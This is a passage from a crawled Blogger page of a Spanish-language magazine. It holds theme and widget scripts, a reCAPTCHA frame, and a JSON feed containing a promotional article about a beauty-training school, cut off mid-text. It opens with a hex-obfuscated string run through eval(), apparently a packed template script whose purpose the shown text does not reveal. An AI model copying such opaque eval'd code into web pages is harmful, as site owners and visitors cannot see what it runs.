\x32\x46\x7c\x78\x36\x33\x7c\x78\x36\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x35\x7c\x65\x76\x61\x6c\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x38\x7c\x37\x31\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x34\x7c\x78\x32\x34\x7c\x78\x34\x33\x7c\x4d\x4f\x4e\x54\x48\x5f\x46\x4f\x52\x4d\x41\x54\x7c\x62\x72\x65\x61\x6b\x7c\x78\x33\x34\x7c\x78\x34\x44\x7c\x37\x39\x7c\x38\x32\x7c\x36\x39\x7c\x36\x38\x7c\x78\x33\x36\x7c\x38\x30\x7c\x78\x34\x32\x7c\x78\x34\x38\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x41\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x31\x61\x7c\x78\x34\x31\x7c\x66\x6f\x72\x7c\x78\x34\x36\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x33\x30\x30\x30\x7c\x78\x35\x33\x7c\x38\x36\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x33\x7c\x78\x37\x31\x7c\x38\x37\x7c\x78\x33\x39\x7c\x78\x34\x43\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x32\x33\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x35\x7c\x37\x34\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x32\x7c\x37\x35\x7c\x4d\x61\x74\x68\x7c\x78\x32\x38\x7c\x36\x37\x7c\x36\x36\x7c\x78\x33\x37\x7c\x78\x36\x42\x7c\x78\x33\x31\x7c\x38\x33\x7c\x78\x33\x46\x7c\x78\x35\x34\x7c\x78\x34\x46\x7c\x5f\x30\x78\x61\x64\x39\x64\x78\x36\x7c\x78\x32\x36\x7c\x64\x61\x74\x61\x54\x79\x70\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x75\x72\x6c\x7c\x37\x36\x7c\x38\x34\x7c\x74\x79\x70\x65\x7c\x78\x32\x43\x7c\x78\x32\x39\x7c\x36\x35\x7c\x4e\x4f\x5f\x49\x4d\x41\x47\x45\x7c\x37\x38\x7c\x37\x30\x7c\x37\x37\x7c\x78\x34\x39\x7c\x78\x34\x35\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_6dqmLM);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7oSCYCjE4Tf-PfwkokXcTSVEpOCw:1769464166832';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d4044921563698615399','//www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html','4044921563698615399');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '4044921563698615399', 'title': 'Revista DE PRIMERA MANO', 'url': 'https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html', 'canonicalUrl': 'https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html', 'homepageUrl': 'https://www.revistadeprimeramano.com/', 'searchUrl': 'https://www.revistadeprimeramano.com/search', 'canonicalHomepageUrl': 'https://www.revistadeprimeramano.com/', 'blogspotFaviconUrl': 'https://www.revistadeprimeramano.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'es', 'localeUnderscoreDelimited': 'es', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - RSS\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/4044921563698615399/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Revista DE PRIMERA MANO - Atom\x22 href\x3d\x22https://www.revistadeprimeramano.com/feeds/656432279089767433/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7690855460468278', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Obtener enlace', 'key': 'link', 'shareMessage': 'Obtener enlace', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Compartir en Facebook', 'target': 'facebook'}, {'name': 'Escribe un blog', 'key': 'blogThis', 'shareMessage': 'Escribe un blog', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Compartir en X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Compartir en Pinterest', 'target': 'pinterest'}, {'name': 'Correo electr\xf3nico', 'key': 'email', 'shareMessage': 'Correo electr\xf3nico', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27es\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'LEER MAS', 'pageType': 'item', 'postId': '656432279089767433', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s72-c/time-1528627_1920.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg', 'pageName': 'Relato Zapatos de Arena', 'pageTitle': 'Revista DE PRIMERA MANO: Relato Zapatos de Arena'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Editar', 'linkCopiedToClipboard': 'El enlace se ha copiado en el Portapapeles.', 'ok': 'Aceptar', 'postLink': 'Enlace de la entrada'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Personalizado', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Relato Zapatos de Arena', 'description': 'De Lola Montalvo. RELATO GANADOR DEL 1\xba PREMIO EN EL VII CERTAMEN DE RELATO CORTO AMFE-MUJER 2008 de Castilleja de la Cuesta, Sevilla Le enc...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg', 'url': 'https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 656432279089767433}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML19', 'ads-content', document.getElementById('HTML19'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'box-sec', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'box-sec', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image5', 'box-sec2', document.getElementById('Image5'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec2', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'box-sec2', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'box-sec2', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image8', 'sidebar2', document.getElementById('Image8'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar2', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image7', 'sidebar2', document.getElementById('Image7'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image4', 'sidebar2', document.getElementById('Image4'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image6', 'sidebar2', document.getElementById('Image6'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebar2', document.getElementById('Stats1'), {'title': 'Vistas de p\xe1gina en total', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.revistadeprimeramano.com/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmAG2qij5EeoAS4WBz4c9A8H2zpfNQUxVhF9hlzrQ2GqTqYO-oB6yWZGk9WOZ5dZEsiWxjf6wwwn-no8GV0sGheWU3XGUQ'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar2', document.getElementById('Image2'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar2', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar2', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image3', 'sidebar2', document.getElementById('Image3'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML17', 'footer-sec2', document.getElementById('HTML17'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'footer-sec3', document.getElementById('Image1'), {'resize': true}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_O_1b4EFp2-BE26z2weGbw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769464171044');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.revistadeprimeramano.com/feeds/posts/default/-/Tendencia?alt=json-in-script&max-results=3&callback=jQuery112206238038311088452_1769464165822&_=1769464165823
body_size: 8631
content:
// API callback
jQuery112206238038311088452_1769464165822({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399"},"updated":{"$t":"2025-06-22T07:30:34.249-07:00"},"category":[{"term":"NOTAS"},{"term":"SALUD"},{"term":"EDITORIAL"},{"term":"CONTENIDO"},{"term":"BELLEZA Y ESTÉTICA"},{"term":"ARTE"},{"term":"BELLEZA"},{"term":"DEPORTES"},{"term":"MASCOTAS"},{"term":"EDUCACIÓN"},{"term":"TURISMO"},{"term":"MODA"},{"term":"SOCIALES"},{"term":"CURIOSIDADES"},{"term":"Tecnologia"},{"term":"Tendencia"},{"term":"ESPECTACULO"},{"term":"PAREJA"},{"term":"Selfie"},{"term":"Teatro"},{"term":"Viajes"}],"title":{"type":"text","$t":"Revista DE PRIMERA MANO"},"subtitle":{"type":"html","$t":"REVISTA"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.revistadeprimeramano.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/Tendencia?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.revistadeprimeramano.com\/search\/label\/Tendencia"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4044921563698615399\/posts\/default\/-\/Tendencia\/-\/Tendencia?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"REVISTA DE PRIMERA MANO"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04854855744483899237"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZEjjdxT_x0e2iW5jeHMIQbw-Ml4MbHN6g7fD9fPSb7nGqjloTQkoNw9Ma4cXJaGMoawpkz8wOAY9X5p859JFnKHJypD5dTfDgl1d28myRBOi09Qmb5nixkZkjZAkru80\/s113\/TAPA.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"6"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4044921563698615399.post-4025359771096980085"},"published":{"$t":"2022-06-29T14:48:00.003-07:00"},"updated":{"$t":"2022-06-29T14:48:36.771-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"BELLEZA Y ESTÉTICA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"CONTENIDO"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tendencia"}],"title":{"type":"text","$t":"MUCHAS OPCIONES PARA"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi40kAiTtlGUmgM13Dh95o4X4vFfqXc-QBlWPLvxQYb5A1Pofe7EpDZTz7wRNrNc9lPAQ5-nfcfyPf_7z-ySRj01sjUqv046hcBbF1Bxc_S9XvSutmqz-HszebTR2gtghO0POV1W-O19xPr4Sl1k_P9ooMrxehNzT6UnTDngnfaNF6T3EvZQhwQrYmo\/s4496\/DSC_8251.JPG\" imageanchor=\"1\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi40kAiTtlGUmgM13Dh95o4X4vFfqXc-QBlWPLvxQYb5A1Pofe7EpDZTz7wRNrNc9lPAQ5-nfcfyPf_7z-ySRj01sjUqv046hcBbF1Bxc_S9XvSutmqz-HszebTR2gtghO0POV1W-O19xPr4Sl1k_P9ooMrxehNzT6UnTDngnfaNF6T3EvZQhwQrYmo\/s320\/DSC_8251.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #990000; font-family: helvetica;\"\u003E\u003Cb\u003EALUMNAS DE LA INSTITUCIÓN.\u003C\/b\u003E\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cb\u003E\u003Cspan style=\"color: red; font-family: helvetica; font-size: x-large;\"\u003EESTUDIAR Y SURGIR\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl Centro de Formación y Capacitación Laboral Juani, viene ofreciendo oficios de rápida salida laboral, a casi una década con resolución ministerial, dando así toda la garantía de una enseñanza bajo el criterio de la excelencia. Al frente está la Prof. Juana Villalba y varios docentes capacitados que inspiran a los jóvenes a surgir como\u0026nbsp; profesionales.\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003ELa institución ofrece varios cursos y, en esta oportunidad traemos un informe completo para los interesados. Es una magnífica oportunidad de empezar una profesión con futro brillante y necesaria para la sociedad, es por eso que todos los profesionales del rubro de la belleza tienen éxitos en cualquier lugar en donde abre su salón.\u0026nbsp;\u003Cp style=\"text-align: justify;\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left; margin-right: 1em; text-align: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIjiS9D_lCzm_Fb6WWMy6MuC5ENQm1lD82-mYDU8dKLkAhzJ57Bw3lhPhusiDgUfDzAI0fpzOXF4Ooqw4F1M7BxechgdvelfzOUEsF67pcFw2t7qTnSN-3eYxy6gZHxt8JBUZeb2GTQPgBTef2fvws_gw-uO1owODQLAFcp-Ig9Vw3GWVl93Yk1iO\/s4496\/DSC_8240.JPG\" imageanchor=\"1\" style=\"clear: left; display: inline !important; margin-bottom: 1em; margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAIjiS9D_lCzm_Fb6WWMy6MuC5ENQm1lD82-mYDU8dKLkAhzJ57Bw3lhPhusiDgUfDzAI0fpzOXF4Ooqw4F1M7BxechgdvelfzOUEsF67pcFw2t7qTnSN-3eYxy6gZHxt8JBUZeb2GTQPgBTef2fvws_gw-uO1owODQLAFcp-Ig9Vw3GWVl93Yk1iO\/s320\/DSC_8240.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E....\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EEl rubro de la \u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPELUQUERÍA \u003C\/b\u003E\u003C\/span\u003Ees muy amplio e importante para la vida del ser humano,\u0026nbsp; prepararse y estudiar es lo más eficaz para ganar una independencia económica. El curso dura 2 años\u0026nbsp; con asistencia de dos veces a la semana, turno a elegir ya sea de tarde o de noche.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl furor en los últimos tiempos es el \u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EMake Up\u003C\/b\u003E\u003C\/span\u003E, imprescindible en la mujer moderna que, todos los días sale a trabajar, principalmente las oficinistas que deben estar impecablemente presentable todos los días, es ahí que las profesionales maquilladoras entran\u0026nbsp; a poner marcha su maquinaria de colores y creatividad.\u0026nbsp; Es una profesión cada vez con mayor demanda. Estudiar este curso lleva 2 años, una vez a la semana, en turno a elegir ya sea de tarde o, noche para aquellas que trabajan de día.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ELa carta de presentación de una persona se nota en sus manos y en sus píes. Esto denota la pulcritud en su vida diaria, tanto personal como profesional. La \u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EManicura\u003C\/b\u003E\u003C\/span\u003E y el \u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003EPedicuro \u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFk5duoE26jl1cMZvFkZ5RqTnEzmxQH41v00Sh59NEWBp_4IB-KdAK1lfGCZ1-HXj6bKxxHHUhi6gO8p_miDM9eTE4kWltJ9rzKjGv5TdE-75UnTUhP8-tkMNJVxCRahR6dxAqoeVTayTLvraJW96FsfsWl98ga2FHzLNzSlPy3dQlldmOH7dTTMwA\/s4496\/DSC_8255.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3000\" data-original-width=\"4496\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFk5duoE26jl1cMZvFkZ5RqTnEzmxQH41v00Sh59NEWBp_4IB-KdAK1lfGCZ1-HXj6bKxxHHUhi6gO8p_miDM9eTE4kWltJ9rzKjGv5TdE-75UnTUhP8-tkMNJVxCRahR6dxAqoeVTayTLvraJW96FsfsWl98ga2FHzLNzSlPy3dQlldmOH7dTTMwA\/s320\/DSC_8255.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EColorimetría.\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuMxmLwIJZ4ABPR7HM26Ji2FLligl4_zWdEqfqt-H0tmUw1y7FN2-2_LecOF7n8uhAI0iXUqEj_HZdJkm7_ZQRymGraNmlbDaFeRBS9VJrtaQsL9sS6gs0M5NXl_gR2e637m-tqSEmtEUCGnbrnE_fT-gvT50EWxkvntj-mjnkirgxBGRsOiXzy7iP\/s4496\/DSC_8256.JPG\" imageanchor=\"1\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E...\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/b\u003E\u003C\/span\u003Ees la herramienta base para ayudar a mantener la personalidad. Si te gusta estudiar esta profesión de rápida salida laboral, es sólo inscribirte en el Centro de Formación y Capacitación Laboral Juani.\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EEl cuidado de la dermis es fundamental para toda profesional de la belleza. conocer los distintos tipos de piel para ayudar a mantenerla tersa y suave, para eso en Juani tenés es te curso que es la \u003Cspan style=\"color: red; font-family: helvetica; font-size: medium;\"\u003E\u003Cb\u003ECOSMETOLOGÍA \u003C\/b\u003E\u003C\/span\u003Econ una duración de dos años y en dos turnos a elegir: mañana o noche.\u003Ca 